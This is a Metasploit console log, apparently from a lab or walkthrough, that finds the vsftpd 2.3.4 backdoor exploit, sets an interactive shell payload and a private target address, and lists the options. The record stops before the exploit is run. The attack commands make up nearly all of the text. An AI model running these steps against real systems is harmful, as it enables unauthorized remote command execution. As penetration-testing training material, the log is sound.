 msf5 > search vsftpd
Matching Modules
================
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name               Disclosure Date  Rank    Check  Description
-  ----               ---------------  ----    -----  -----------
0  cmd/unix/interact                   normal  No     Unix Command, Interact with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.197.197
RHOSTS => 192.168.197.197
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.197.197  yes       The target address range or CIDR identifier
RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic